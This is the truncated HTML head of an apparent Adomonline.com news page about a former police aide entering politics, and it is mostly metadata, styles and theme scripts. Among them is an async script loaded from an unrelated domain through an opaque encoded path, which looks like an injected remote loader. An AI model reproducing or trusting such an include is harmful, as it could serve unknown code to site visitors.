

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/
body_size: 73622
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Audio: Why I chose politics - IGP’s Executive Secretary reveals - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Former Executive Secretary to the Inspector General of Police (IGP), Superintendent Peter Lanchene Tuubo has justified his decision to join politics."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Audio: Why I chose politics - IGP’s Executive Secretary reveals - Adomonline.com" />
<meta property="og:description" content="Former Executive Secretary to the Inspector General of Police (IGP), Superintendent Peter Lanchene Tuubo has justified his decision to join politics." />
<meta property="og:url" content="https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:section" content="Featured" />
<meta property="og:updated_time" content="2019-07-14T16:11:13+00:00" />
<meta property="og:image" content="https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1.jpg" />
<meta property="og:image:secure_url" content="https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1.jpg" />
<meta property="og:image:width" content="741" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="IGP aide" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-07-14T16:05:52+00:00" />
<meta property="article:modified_time" content="2019-07-14T16:11:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Audio: Why I chose politics - IGP’s Executive Secretary reveals - Adomonline.com" />
<meta name="twitter:description" content="Former Executive Secretary to the Inspector General of Police (IGP), Superintendent Peter Lanchene Tuubo has justified his decision to join politics." />
<meta name="twitter:image" content="https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Adwoa Agyeman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1.jpg","url":"https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1.jpg","width":"741","height":"600","caption":"IGP aide","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/#webpage","url":"https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/","name":"Audio: Why I chose politics - IGP\u2019s Executive Secretary reveals - Adomonline.com","datePublished":"2019-07-14T16:05:52+00:00","dateModified":"2019-07-14T16:11:13+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/adwoa/","name":"Adwoa Agyeman","url":"https://www.adomonline.com/author/adwoa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/84e2621eb7c80633bfefff1b10f9ae6c7009a483737b9cc2e5bcf2e9c4b18e30?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/84e2621eb7c80633bfefff1b10f9ae6c7009a483737b9cc2e5bcf2e9c4b18e30?s=96&amp;d=mm&amp;r=g","caption":"Adwoa Agyeman","inLanguage":"en-US"},"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"Audio: Why I chose politics - IGP\u2019s Executive Secretary reveals - Adomonline.com","datePublished":"2019-07-14T16:05:52+00:00","dateModified":"2019-07-14T16:11:13+00:00","articleSection":"Featured, Hot Audio, Politics, Politics, Top Story","author":{"@id":"https://www.adomonline.com/author/adwoa/","name":"Adwoa Agyeman"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"description":"Former Executive Secretary to the Inspector General of Police (IGP), Superintendent Peter Lanchene Tuubo has justified his decision to join politics.","name":"Audio: Why I chose politics - IGP\u2019s Executive Secretary reveals - Adomonline.com","@id":"https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/#webpage"},"image":{"@id":"https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/1684221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=1684221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Faudio-why-i-chose-politics-igps-executive-secretary-reveals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Faudio-why-i-chose-politics-igps-executive-secretary-reveals%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0e1e64ef3b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 